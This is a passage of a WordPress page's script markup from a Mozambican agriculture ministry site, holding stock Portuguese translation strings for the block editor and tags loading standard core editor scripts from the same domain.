esquerda"],"Block %1$s is at the beginning of the content and can\u2019t be moved up":["O bloco de %1$s est\u00e1 no in\u00edcio do conte\u00fado, n\u00e3o pode ser movido para cima"],"Block %1$s is at the end of the content and can\u2019t be moved left":["O bloco de %1$s est\u00e1 no fim do conte\u00fado, n\u00e3o pode ser movido para a esquerda"],"Block %1$s is at the end of the content and can\u2019t be moved down":["O bloco de %1$s est\u00e1 no fim do conte\u00fado, n\u00e3o pode ser movido para baixo"],"Move %1$s block from position %2$d right to position %3$d":["Mover bloco de %1$s da posi\u00e7\u00e3o %2$d para a posi\u00e7\u00e3o %3$d \u00e0 direita"],"Move %1$s block from position %2$d left to position %3$d":["Mover bloco de %1$s da posi\u00e7\u00e3o %2$d para a posi\u00e7\u00e3o %3$d \u00e0 esquerda"],"Use the same %s on all screen sizes.":["Utilizar %s igual em todos os tamanhos de ecr\u00e3."],"Large screens":["Ecr\u00e3s grandes"],"Medium screens":["Ecr\u00e3s m\u00e9dios"],"Small screens":["Ecr\u00e3s pequenos"],"Text labelling a interface as controlling a given layout property (eg: margin) for a given screen size.\u0004Controls the %1$s property for %2$s viewports.":["Controla a propriedade %1$s para ecr\u00e3s %2$s."],"Open Media Library":["Abrir biblioteca multim\u00e9dia"],"The media file has been replaced":["O ficheiro multim\u00e9dia foi substitu\u00eddo"],"Search or type URL":["Pesquise ou digite o URL"],"Press ENTER to add this link":["Prima ENTER para adicionar esta liga\u00e7\u00e3o"],"Currently selected link settings":["Op\u00e7\u00f5es de liga\u00e7\u00e3o seleccionadas actualmente"],"Select a variation to start with:":["Seleccione uma varia\u00e7\u00e3o para come\u00e7ar:"],"Choose variation":["Escolher varia\u00e7\u00e3o"],"Generic label for block inserter button\u0004Add block":["Adicionar bloco"],"directly add the only allowed block\u0004Add %s":["Adicionar %s"],"%s block added":["Bloco %s adicionado"],"Multiple selected blocks":["M\u00faltiplos blocos seleccionados"],"Midnight":["Meia-noite"],"Electric grass":["Verde el\u00e9ctrico"],"Pale ocean":["Oceano p\u00e1lido"],"Luminous dusk":["Crep\u00fasculo luminoso"],"Blush bordeaux":["Vermelho bord\u00f4"],"Blush light purple":["Vermelho violeta claro"],"Cool to warm spectrum":["Espectro de frio a quente"],"Very light gray to cyan bluish gray":["Cinzento muito claro a cinzento azulado ciano"],"Luminous vivid orange to vivid red":["Laranja vivo luminoso a vermelho vivo"],"Luminous vivid amber to luminous vivid orange":["\u00c2mbar vivo luminoso a laranja vivo luminoso"],"Light green cyan to vivid green cyan":["Ciano verde claro a ciano verde vivo"],"Vivid cyan blue to vivid purple":["Azul ciano vivo a roxo vivo"],"Block breadcrumb":["Breadcrumb do bloco"],"Gradient":["Gradiente"],"Grid view":["Vista de grelha"],"List view":["Vista de lista"],"Move right":["Mover para a direita"],"Move left":["Mover para a esquerda"],"Link rel":["Atributo rel da liga\u00e7\u00e3o"],"Border radius":["Raio da borda"],"Open in new tab":["Abrir num novo separador"],"Group":["Grupo"],"Separate multiple classes with spaces.":["Separe m\u00faltiplas classes com espa\u00e7os."],"Learn more about anchors":["Saiba mais sobre \u00e2ncoras"],"Enter a word or two \u2014 without spaces \u2014 to make a unique web address just for this block, called an \u201canchor\u201d. Then, you\u2019ll be able to link directly to this section of your page.":["Introduza uma ou duas palavras, sem espa\u00e7os, para criar um endere\u00e7o web \u00fanico para este bloco, chamado \"\u00e2ncora\". Vai poder criar liga\u00e7\u00f5es directas a esta sec\u00e7\u00e3o da sua p\u00e1gina."],"Skip":["Saltar"],"This color combination may be hard for people to read.":["Esta combina\u00e7\u00e3o de cores pode dificultar a leitura."],"Add a block":["Adicionar um bloco"],"While writing, you can press <kbd>\/<\/kbd> to quickly insert new blocks.":["Ao escrever, se carregar em <kbd>\/<\/kbd> pode inserir novos blocos rapidamente."],"Vivid purple":["Roxo vivo"],"Block vertical alignment setting label\u0004Change vertical alignment":["Alterar alinhamento vertical"],"Ungrouping blocks from within a grouping block back into individual blocks within the Editor\u0004Ungroup":["Desagrupar"],"verb\u0004Group":["Agrupar"],"Change block type or style":["Alterar o tipo ou estilo do bloco"],"block style\u0004Default":["Por omiss\u00e3o"],"To edit this block, you need permission to upload media.":["Para editar este bloco, precisa de permiss\u00e3o para carregar multim\u00e9dia."],"Block tools":["Ferramentas de blocos"],"%s block selected.":["%s bloco seleccionado.","%s blocos seleccionados."],"Align text right":["Alinhar texto \u00e0 direita"],"Align text center":["Alinhar texto ao centro"],"Align text left":["Alinhar texto \u00e0 esquerda"],"Write":["Escreva"],"Heading":["T\u00edtulo"],"Heading %d":["T\u00edtulo %d"],"Text alignment":["Alinhamento do texto"],"Edit URL":["Editar URL"],"Fixed background":["Fundo fixo"],"Button":["Bot\u00e3o"],"This block can only be used once.":["Este bloco apenas pode ser usado uma vez."],"Find original":["Encontrar original"],"Document":["Documento"],"%d block":["%d bloco","%d blocos"],"Insert a new block after the selected block(s).":["Insere um novo bloco depois do(s) bloco(s) seleccionado(s)."],"Insert a new block before the selected block(s).":["Insere um novo bloco antes do(s) bloco(s) seleccionado(s)."],"Remove the selected block(s).":["Remove o(s) bloco(s) seleccionado(s)."],"Duplicate the selected block(s).":["Duplica o(s) bloco(s) seleccionado(s)."],"Select all text when typing. Press again to select all blocks.":["Selecciona todo o texto ao digitar. Ao premir de novo selecciona todos os blocos."],"Navigate to the nearest toolbar.":["Navega para a barra de ferramentas mais pr\u00f3xima."],"Options":["Op\u00e7\u00f5es do editor"],"%s: This file is empty.":["%s: Este ficheiro est\u00e1 vazio."],"%s: Sorry, this file type is not supported here.":["%s: Desculpe, este tipo de ficheiro n\u00e3o \u00e9 suportado."],"font size name\u0004Huge":["Muito grande"],"font size name\u0004Large":["Grande"],"font size name\u0004Medium":["M\u00e9dio"],"font size name\u0004Small":["Pequeno"],"Cyan bluish gray":["Cinzento azulado ciano"],"Vivid cyan blue":["Azul ciano vivo"],"Pale cyan blue":["Azul ciano p\u00e1lido"],"Vivid green cyan":["Ciano verde vivo"],"Light green cyan":["Ciano verde claro"],"Luminous vivid amber":["\u00c2mbar vivo luminoso"],"Luminous vivid orange":["Laranja vivo luminoso"],"Vivid red":["Vermelho vivo"],"Pale pink":["Rosa p\u00e1lido"],"Additional CSS class(es)":["Classes de CSS adicionais"],"HTML anchor":["\u00c2ncora HTML"],"Link settings":["Defini\u00e7\u00f5es da liga\u00e7\u00e3o"],"Skip to the selected block":["Ir para o bloco seleccionado"],"Copy link":["Copiar liga\u00e7\u00e3o"],"no title":["sem t\u00edtulo"],"Paste or type URL":["Colar ou escrever o URL"],"blocks\u0004Most used":["Mais usados"],"Available block types":["Tipos de blocos dispon\u00edveis"],"Search for a block":["Pesquisar um bloco"],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"Add %s":["Adicionar %s"],"Attempt recovery":["Tentar recupera\u00e7\u00e3o"],"This color combination may be hard for people to read. Try using a brighter background color and\/or a darker %s.":["Esta combina\u00e7\u00e3o de cores poder\u00e1 ser de dif\u00edcil leitura. Tente usar uma cor de fundo mais clara e uma %s mais escura."],"This color combination may be hard for people to read. Try using a darker background color and\/or a brighter %s.":["Esta combina\u00e7\u00e3o de cores poder\u00e1 ser de dif\u00edcil leitura. Tente usar uma cor de fundo mais escura e uma %s mais clara."],"Transform to":["Transformar em"],"Change type of %d block":["Alterar tipo de %d bloco","Alterar tipo de %d blocos"],"Duplicate":["Duplicar"],"More options":["Mais op\u00e7\u00f5es"],"Edit visually":["Editar visualmente"],"Edit as HTML":["Editar como HTML"],"Move %1$d blocks from position %2$d right by one place":["Mover %1$d blocos da posi\u00e7\u00e3o %2$d para uma posi\u00e7\u00e3o \u00e0 direita"],"Move %1$d blocks from position %2$d up by one place":["Mover %1$d blocos da posi\u00e7\u00e3o %2$d para uma posi\u00e7\u00e3o acima"],"Blocks cannot be moved down as they are already at the bottom":["Os blocos n\u00e3o podem ser movidos para baixo porque j\u00e1 est\u00e3o no limite inferior"],"Blocks cannot be moved up as they are already at the top":["Os blocos n\u00e3o podem ser movidos para cima porque j\u00e1 est\u00e3o no limite superior"],"Block %1$s is at the beginning of the content and can\u2019t be moved right":["O bloco de %1$s est\u00e1 no in\u00edcio do conte\u00fado, n\u00e3o pode ser movido para a direita"],"Move %1$s block from position %2$d up to position %3$d":["Mover bloco de %1$s da posi\u00e7\u00e3o %2$d para a posi\u00e7\u00e3o %3$d acima"],"Block %1$s is at the end of the content and can\u2019t be moved right":["O bloco de %1$s est\u00e1 no fim do conte\u00fado, n\u00e3o pode ser movido para a direita"],"Move %1$s block from position %2$d down to position %3$d":["Mover bloco de %1$s da posi\u00e7\u00e3o %2$d para a posi\u00e7\u00e3o %3$d abaixo"],"Block %s is the only block, and cannot be moved":["O bloco %s \u00e9 o \u00fanico bloco existente, n\u00e3o pode ser movido"],"Block: %s":["Bloco: %s"],"Block contains unexpected or invalid content.":["Este bloco tem conte\u00fado inesperado ou inv\u00e1lido."],"imperative verb\u0004Resolve":["Corrigir"],"Convert to Blocks":["Converter para blocos"],"Resolve Block":["Corrigir bloco"],"Convert to Classic Block":["Converter para bloco cl\u00e1ssico"],"This block has encountered an error and cannot be previewed.":["Este bloco encontrou um erro e n\u00e3o pode ser pr\u00e9-visualizado."],"No block selected.":["Nenhum bloco seleccionado."],"After Conversion":["Ap\u00f3s a convers\u00e3o"],"Convert to HTML":["Converter para HTML"],"Current":["Actual"],"Change alignment":["Alterar alinhamento"],"Full width":["Toda a largura"],"Wide width":["Largo"],"Change text alignment":["Alterar alinhamento do texto"],"Reset":["Repor"],"font size name\u0004Normal":["Normal"],"No results.":["Sem resultados."],"%d result found, use up and down arrow keys to navigate.":["%d resultado encontrado, use as teclas de seta para cima e para baixo para navegar.","%d resultados encontrados, use as teclas de seta para cima e para baixo para navegar."],"No blocks found.":["Nenhum bloco encontrado."],"Blocks":["Blocos"],"%s item":["%s item","%s itens"],"Invalid source":["Origem inv\u00e1lida"],"Additional CSS":["CSS adicional"],"Original":["Original"],"Link selected.":["Liga\u00e7\u00e3o seleccionada."],"Paste URL or type to search":["Cole um URL ou escreva para pesquisar"],"Minimum height":["Altura m\u00ednima"],"Color":["Cor"],"List View":["Vista de lista"],"Back":["Voltar"],"Auto":["Autom\u00e1tico"],"Tools":["Ferramentas"],"Rows":["Linhas"],"Replace":["Substituir"],"Align left":["Alinhar \u00e0 esquerda"],"Align center":["Alinhar ao centro"],"Align right":["Alinhar \u00e0 direita"],"Move up":["Mover para cima"],"Move down":["Mover para baixo"],"Insert from URL":["Inserir de um URL"],"Video":["V\u00eddeo"],"Audio":["\u00c1udio"],"Columns":["Colunas"],"Large":["Grande"],"Media Library":["Biblioteca multim\u00e9dia"],"Clear":["Limpar"],"Clear selection.":["Limpa a selec\u00e7\u00e3o."],"Colors":["Cores"],"text color":["cor do texto"],"Mixed":["Misto"],"Remove":["Remover"],"Styles":["Estilos"],"Link":["Liga\u00e7\u00e3o"],"Content width":["Largura do conte\u00fado"],"User":["Utilizador"],"%s: This file exceeds the maximum upload size for this site.":["%s: Este ficheiro excede o tamanho m\u00e1ximo de carregamentos para este site."],"Custom":["Personalizado"],"Image":["Imagem"],"Previous page":["P\u00e1gina anterior"],"Next page":["P\u00e1gina seguinte"],"Remove link":["Remover liga\u00e7\u00e3o"],"Insert link":["Inserir liga\u00e7\u00e3o"],"Justify text":["Justificar texto"],"Source":["Fonte"],"Background":["Fundo"],"Align":["Alinhar"],"Type":["Tipo"],"Bottom":["Inferior"],"Top":["Superior"],"Dimensions":["Dimens\u00f5es"],"Border":["Borda"],"Copy":["Copiar"],"Cut":["Cortar"],"Align text":["Alinhar texto"],"Strikethrough":["Rasurado"],"Underline":["Sublinhado"],"Paragraph":["Par\u00e1grafo"],"Column":["Coluna"],"Row":["Linha"],"Insert":["Inserir"],", ":[", "],"Text":["Texto"],"Search results for \"%s\"":["Resultados da pesquisa por \"%s\""],"No results found.":["Nenhum resultado encontrado."],"Default":["Por omiss\u00e3o"],"Height":["Altura"],"Theme":["Tema"],"Settings":["Op\u00e7\u00f5es"],"Edit link":["Editar liga\u00e7\u00e3o"],"Width":["Largura"],"White":["Branco"],"Black":["Preto"],"Close":["Fechar"],"Search":["Pesquisar"],"Media":["Multim\u00e9dia"],"Caption":["Legenda"],"Size":["Tamanho"],"Full Size":["Tamanho original"],"Medium":["M\u00e9dio"],"Right":["Direita"],"Left":["Esquerda"],"Thumbnail":["Miniatura"],"Scale":["Escala"],"Content":["Conte\u00fado"],"Cancel":["Cancelar"],"Plugins":["Plugins"],"Preview":["Pr\u00e9-visualizar"],"Submit":["Submeter"],"Done":["Conclu\u00eddo"],"None":["Nenhum"],"Name":["Nome"],"Advanced":["Avan\u00e7adas"],"Save":["Guardar"],"Delete":["Eliminar"],"Attributes":["Atributos"],"Publish":["Publicar"],"Apply":["Aplicar"],"Undo":["Anular"],"Edit":["Editar"],"URL":["URL"]}},"comment":{"reference":"wp-includes\/js\/dist\/block-editor.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/block-editor.min.js?ver=b3b0b55b35e04df52f7c" id="wp-block-editor-js"></script>
<script type="text/javascript" id="wp-core-data-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Global Styles":["Estilos globais"],"Widget types":["Tipos de widgets"],"Menu Item":["Item de menu"],"Comment":["Coment\u00e1rio"],"Widget areas":["\u00c1reas de widgets"],"Site":["Site"],"Post Type":["Tipo de conte\u00fado"],"Taxonomy":["Taxonomia"],"Menu Location":["Localiza\u00e7\u00e3o do menu"],"Status":["Estado"],"Menu":["Menu"],"User":["Utilizador"],"Base":["Base"],"Widgets":["Widgets"],"Themes":["Temas"],"(no title)":["(sem t\u00edtulo)"],"Media":["Multim\u00e9dia"],"Plugins":["Plugins"]}},"comment":{"reference":"wp-includes\/js\/dist\/core-data.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/core-data.min.js?ver=64479bc080c558e99158" id="wp-core-data-js"></script>
<script type="text/javascript" id="wp-media-utils-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Error while sideloading file %s to the server.":["Erro ao carregar externamente o ficheiro %s para o servidor."],"Only one file can be used here.":["Apenas um ficheiro pode ser utilizado aqui."],"%s: Sorry, you are not allowed to upload this file type.":["%s: N\u00e3o tem permiss\u00e3o para carregar este tipo de ficheiro."],"Select or Upload Media":["Seleccionar ou carregar multim\u00e9dia"],"Error while uploading file %s to the media library.":["Erro ao carregar o ficheiro %s para a biblioteca multim\u00e9dia."],"%s: This file is empty.":["%s: Este ficheiro est\u00e1 vazio."],"%s: Sorry, this file type is not supported here.":["%s: Desculpe, este tipo de ficheiro n\u00e3o \u00e9 suportado."],"%s: This file exceeds the maximum upload size for this site.":["%s: Este ficheiro excede o tamanho m\u00e1ximo de carregamentos para este site."]}},"comment":{"reference":"wp-includes\/js\/dist\/media-utils.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/media-utils.min.js?ver=c3dd622ad8417c2d4474" id="wp-media-utils-js"></script>
<script type="text/javascript" id="wp-patterns-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"pattern\u0004\"%s\" duplicated.":["\"%s\" duplicado."],"pattern\u0004%s (Copy)":["%s (C\u00f3pia)"],"These blocks are editable using overrides.":["Estes blocos s\u00e3o edit\u00e1veis atrav\u00e9s de substitui\u00e7\u00f5es."],"This %1$s is editable using the \"%2$s\" override.":["Este %1$s \u00e9 edit\u00e1vel utilizando a substitui\u00e7\u00e3o \"%2$s\"."],"Allow changes to this block throughout instances of this pattern.":["Permita altera\u00e7\u00f5es a este bloco em todas as inst\u00e2ncias deste padr\u00e3o."],"Overrides currently don't support image captions or links. Remove the caption or link first before enabling overrides.":["De momento, as substitui\u00e7\u00f5es n\u00e3o suportam legendas de imagens ou liga\u00e7\u00f5es. Remova primeiro a legenda ou a liga\u00e7\u00e3o antes de activar as substitui\u00e7\u00f5es."],"Disable":["Desactivar"],"Are you sure you want to disable overrides? Disabling overrides will revert all applied overrides for this block throughout instances of this pattern.":["De certeza de que pretende desactivar as substitui\u00e7\u00f5es? Ao desactivar as substitui\u00e7\u00f5es reverter\u00e1 todas as substitui\u00e7\u00f5es aplicadas a este bloco em todas as inst\u00e2ncias deste padr\u00e3o."],"Disable overrides":["Desactivar substitui\u00e7\u00f5es"],"For example, if you are creating a recipe pattern, you use \"Recipe Title\", \"Recipe Description\", etc.":["Por exemplo, se estiver a criar um padr\u00e3o de receita, utilize \"T\u00edtulo da receita\", \"Descri\u00e7\u00e3o da receita\", etc."],"Overrides are changes you make to a block within a synced pattern instance. Use overrides to customize a synced pattern instance to suit its new context. Name this block to specify an override.":["Substitui\u00e7\u00f5es s\u00e3o altera\u00e7\u00f5es que faz num bloco dentro de uma inst\u00e2ncia de padr\u00e3o sincronizado. Use substitui\u00e7\u00f5es para personalizar uma inst\u00e2ncia de padr\u00e3o sincronizado para se adequar ao seu novo contexto. D\u00ea um nome a este bloco para especificar uma substitui\u00e7\u00e3o."],"Enable overrides":["Activar substitui\u00e7\u00f5es"],"Overrides":["Substitui\u00e7\u00f5es"],"pattern (singular)\u0004Synced":["Sincronizado"],"Pattern category renamed.":["Categoria de padr\u00e3o renomeada."],"This category already exists. Please use a different name.":["Esta categoria j\u00e1 existe. Utilize um nome diferente."],"Please enter a new name for this category.":["Digite um novo nome para esta categoria."],"Pattern renamed":["Padr\u00e3o renomeado"],"Sync this pattern across multiple locations.":["Sincronize este padr\u00e3o em m\u00faltiplos locais."],"Duplicate pattern":["Duplicar padr\u00e3o"],"Block name changed to: \"%s\".":["Nome do bloco alterado para: \"%s\"."],"Unsynced pattern created: %s":["Criado padr\u00e3o n\u00e3o sincronizado: %s"],"Synced pattern created: %s":["Criado padr\u00e3o sincronizado: %s"],"My pattern":["O meu padr\u00e3o"],"Create pattern":["Criar padr\u00e3o"],"An error occurred while renaming the pattern.":["Ocorreu um erro ao renomear o padr\u00e3o."],"Manage patterns":["Gerir padr\u00f5es"],"Rename":["Renomear"],"Duplicate":["Duplicar"],"Reset":["Repor"],"Detach":["Separar"],"Enable":["Activar"],"Add":["Adicionar"],"Cancel":["Cancelar"],"Name":["Nome"],"Categories":["Categorias"],"Save":["Guardar"]}},"comment":{"reference":"wp-includes\/js\/dist\/patterns.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/patterns.min.js?ver=6497476653868ae9d711" id="wp-patterns-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/plugins.min.js?ver=20303a2de19246c83e5a" id="wp-plugins-js"></script>
<script type="text/javascript" id="wp-server-side-render-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Block rendered as empty.":["Bloco processado como vazio."],"Error loading block: %s":["Erro ao carregar bloco: %s"]}},"comment":{"reference":"wp-includes\/js\/dist\/server-side-render.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/server-side-render.min.js?ver=345a014347e34be995f0" id="wp-server-side-render-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/viewport.min.js?ver=829c9a30d366e1e5054c" id="wp-viewport-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/wordcount.min.js?ver=55d8c2bf3dc99e7ea5ec" id="wp-wordcount-js"></script>
<script type="text/javascript" id="wp-editor-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Word count type. Do not translate!\u0004words":["words"],"Keeps the text cursor within blocks while navigating with arrow keys, preventing it from moving to other blocks and enhancing accessibility for keyboard users.":["Mant\u00e9m o cursor de texto dentro dos blocos ao navegar com as teclas de seta, impedindo que se mova para outros blocos e melhorando a acessibilidade para utilizadores de teclado."],"panel button label\u0004Settings":["Op\u00e7\u00f5es"],"noun, panel\u0004Document":["Documento"],"Changes will be applied to all selected %s.":["As altera\u00e7\u00f5es ser\u00e3o aplicadas a todos os %s seleccionados."],"%i %s":["%i %s"],"Set as posts page":["Definir como p\u00e1gina de artigos"],"Set posts page":["Definir p\u00e1gina de artigos"],"Set \"%1$s\" as the posts page? %2$s":["Definir \"%1$s\" como a p\u00e1gina de artigos? %2$s"],"This page will show the latest posts.":["Esta p\u00e1gina mostrar\u00e1 os artigos mais recentes."],"This will replace the current posts page: \"%s\"":["Isto substituir\u00e1 a p\u00e1gina de artigos actual: \"%s\""],"An error occurred while setting the posts page.":["Ocorreu um erro ao definir a p\u00e1gina de artigos."],"Posts page updated.":["P\u00e1gina de artigos actualizada."],"Set as homepage":["Definir como p\u00e1gina inicial"],"Set homepage":["Definir p\u00e1gina inicial"],"Set \"%1$s\" as the site homepage? %2$s":["Definir \"%1$s\" como a p\u00e1gina inicial do site? %2$s"],"This will replace the current homepage: \"%s\"":["Isto substituir\u00e1 a p\u00e1gina inicial actual: \"%s\""],"This will replace the current homepage which is set to display latest posts.":["Isto substituir\u00e1 a p\u00e1gina inicial actual, que est\u00e1 definida para exibir os artigos mais recentes."],"Homepage updated.":["P\u00e1gina inicial actualizada."],"Enter or exit zoom out.":["Entrar ou sair do modo de Zoom Out."],"Comment deleted successfully.":["Coment\u00e1rio eliminado com sucesso."],"Something went wrong. Please try publishing the post, or you may have already submitted your comment earlier.":["Algo correu mal. Por favor, tente publicar o conte\u00fado de novo, ou poder\u00e1 j\u00e1 ter enviado o seu coment\u00e1rio anteriormente."],"Comment edited successfully.":["Coment\u00e1rio editado com sucesso."],"Comment marked as resolved.":["Coment\u00e1rio marcado como resolvido."],"Comment added successfully.":["Coment\u00e1rio adicionado com sucesso."],"Reply added successfully.":["Resposta adicionada com sucesso."],"View comment\u0004Comment":["Coment\u00e1rio"],"Add comment button\u0004Comment":["Comentar"],"Are you sure you want to mark this comment as resolved?":["De certeza de que quer marcar este coment\u00e1rio como resolvido?"],"verb\u0004Update":["Actualizar"],"Resolved":["Resolvido"],"Select comment action\u0004Select an action":["Seleccionar uma ac\u00e7\u00e3o"],"Mark comment as resolved\u0004Resolve":["Resolver"],"Delete comment\u0004Delete":["Eliminar"],"Edit comment\u0004Edit":["Editar"],"Add reply comment\u0004Reply":["Responder"],"Show replies button\u0004%s more replies..":["Mais %s respostas..."],"No comments available":["Nenhum coment\u00e1rio dispon\u00edvel"],"Cancel comment button\u0004Cancel":["Cancelar"],"User avatar":["Avatar de utilizador"],"<span>Customize the last part of the Permalink.<\/span> <a>Learn more.<\/a>":["<span>Personalize a \u00faltima parte da liga\u00e7\u00e3o permanente.<\/span> <a>Saiba mais.<\/a>"],"Your work will be reviewed and then approved.":["O seu trabalho ser\u00e1 revisto e depois aprovado."],"Could not retrieve the featured image data.":["N\u00e3o foi poss\u00edvel obter os dados da imagem de destaque."],"Copy error":["Copiar erro"],"Copy contents":["Copiar conte\u00fados"],"This change will affect other parts of your site that use this template.":["Esta altera\u00e7\u00e3o afectar\u00e1 outras partes do seu site que utilizam este modelo."],"Enter or exit distraction free mode.":["Entrar ou sair do modo sem distrac\u00e7\u00f5es."],"Show or hide the List View.":["Mostrar ou esconder a vista de lista."],"Content preview":["Pr\u00e9-visualiza\u00e7\u00e3o do conte\u00fado"],"Empty content":["Conte\u00fado vazio"],"Open Site Editor":["Abrir editor do site"],"Enter Spotlight mode":["Entrar no modo de foco"],"Exit Spotlight mode":["Sair do modo de foco"],"Change template":["Alterar modelo"],"Child pages inherit characteristics from their parent, such as URL structure. For instance, if \"Pricing\" is a child of \"Services\", its URL would be %1$s<wbr \/>\/services<wbr \/>\/pricing.":["As p\u00e1ginas dependentes herdam caracter\u00edsticas das suas superiores, como a estrutura do URL. Por exemplo, se \"Pre\u00e7os\" for uma p\u00e1gina dependente de \"Servi\u00e7os\", o seu URL ser\u00e1 %1$s<wbr \/>\/servicos<wbr \/>\/precos."],"Customize the last part of the Permalink.":["Personalizar a \u00faltima parte da liga\u00e7\u00e3o permanente."],"Copied Permalink to clipboard.":["Liga\u00e7\u00e3o permanente copiada para a \u00e1rea de transfer\u00eancia."],"Choose an image\u2026":["Escolher uma imagem\u2026"],"Are you sure you want to permanently delete \"%s\"?":["De certeza que quer eliminar permanentemente \"%s\"?"],"Are you sure you want to permanently delete %d item?":["De certeza que quer eliminar permanentemente %d item?","De certeza que quer eliminar permanentemente %d itens?"],"An error occurred while reverting the items.":["Ocorreu um erro ao reverter os itens."],"Top toolbar deactivated.":["Barra de ferramentas superior desactivada."],"Top toolbar activated.":["Barra de ferramentas superior activada."],"verb\u0004Upload":["Carregar"],"noun, breadcrumb\u0004Document":["Documento"],"template part\u0004Delete \"%s\"?":["Eliminar \"%s\"?"],"template part\u0004%s (Copy)":["%s (C\u00f3pia)"],"template part\u0004\"%s\" duplicated.":["\"%s\" duplicado."],"settings landmark area\u0004Settings":["Op\u00e7\u00f5es"],"field\u0004Edit %s":["Editar %s"],"Are you sure you want to move \"%s\" to the trash?":["De certeza que quer mover \"%s\" para o lixo?"],"Approval step":["Passo de aprova\u00e7\u00e3o"],"Require approval step when optimizing existing media.":["Requerer passo de aprova\u00e7\u00e3o ao optimizar multim\u00e9dia existente."],"Pre-upload compression":["Compress\u00e3o antes do carregamento"],"Compress media items before uploading to the server.":["Comprime itens de multim\u00e9dia antes de os carregar para o servidor."],"Customize options related to the media upload flow.":["Personalize as op\u00e7\u00f5es relacionadas com o fluxo de carregamento de multim\u00e9dia."],"Show starter patterns":["Mostrar padr\u00f5es iniciais"],"Shows starter patterns when creating a new page.":["Mostra padr\u00f5es iniciais ao criar uma nova p\u00e1gina."],"Zoom Out":["Zoom Out"],"Unlock content locked blocks\u0004Unlock":["Desbloquear"],"Change status: %s":["Alterar estado: %s"],"Pin this post to the top of the blog":["Fixar este artigo no topo do blog"],"Upload failed, try again.":["Falhou ao carregar, por favor tente de novo."],"Edit or replace the featured image":["Editar ou substituir a imagem de destaque"],"Adjective: e.g. \"Comments are open\"\u0004Open":["Aberto"],"(No author)":["(Sem autor)"],"They also show up as sub-items in the default navigation menu. <a>Learn more.<\/a>":["Tamb\u00e9m aparecem como subitens no menu de navega\u00e7\u00e3o por omiss\u00e3o. <a>Saiba mais.<\/a>"],"Determines the order of pages. Pages with the same order value are sorted alphabetically. Negative order values are supported.":["Determina a ordem das p\u00e1ginas. As p\u00e1ginas com o mesmo valor de ordem s\u00e3o ordenadas alfabeticamente. S\u00e3o suportados valores de ordem negativos."],"Order updated.":["Ordem actualizada."],"Determines the order of pages.":["Determina a ordem das p\u00e1ginas."],"verb\u0004View":["Ver"],"An error occurred while updating.":["Ocorreu um erro ao actualizar."],"Visitors cannot add new comments or replies. Existing comments remain visible.":["Os visitantes n\u00e3o podem adicionar novos coment\u00e1rios ou respostas. Coment\u00e1rios existentes permanecem vis\u00edveis."],"Author avatar":["Avatar do autor"],"Select item":["Seleccionar item"],"date order\u0004dmy":["dmy"],"Some errors occurred while reverting the items: %s":["Ocorreram alguns erros ao reverter os itens: %s"],"An error occurred while reverting the item.":["Ocorreu um erro ao reverter o item."],"Comments closed":["Coment\u00e1rios fechados"],"Comments open":["Coment\u00e1rios abertos"],"Change discussion settings":["Alterar op\u00e7\u00f5es de discuss\u00e3o"],"Change posts per page":["Alterar artigos por p\u00e1gina"],"Change blog title: %s":["Alterar t\u00edtulo do site: %s"],"Only visible to those who know the password":["Apenas vis\u00edvel para quem souber a senha"],"Change format: %s":["Alterar formato: %s"],"%1$s, %2$s read time.":["%1$s, %2$s de leitura."],"1 minute":["1 minuto"],"Reset to default and clear all customizations?":["Repor a pr\u00e9-defini\u00e7\u00e3o e limpar todas as personaliza\u00e7\u00f5es?"],"%s items reset.":["%s itens repostos."],"Name updated":["Nome actualizado"],"View revisions (%s)":["Ver revis\u00f5es (%s)"],"%d pages have been restored.":["%d p\u00e1ginas foram recuperadas."],"%s item moved to the trash.":["%s item movido para o lixo.","%s itens 